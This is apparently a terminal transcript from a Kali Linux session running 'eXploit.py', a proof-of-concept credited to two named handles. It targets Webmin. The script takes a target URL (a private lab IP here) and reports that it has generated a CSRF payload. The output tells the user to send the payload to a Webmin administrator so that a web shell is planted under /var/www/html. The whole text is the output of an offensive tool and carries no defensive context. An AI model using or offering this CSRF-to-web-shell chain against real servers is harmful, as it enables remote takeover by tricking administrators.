 kali@kali:~$ python3 eXploit.py
Mesh3l.. Z0ldyck
Mesh3l_911 .. Z0ldyck
[>] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://192.168.67.151:10000
The CSRF_POC has been generated successfully,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
kali@kali:~$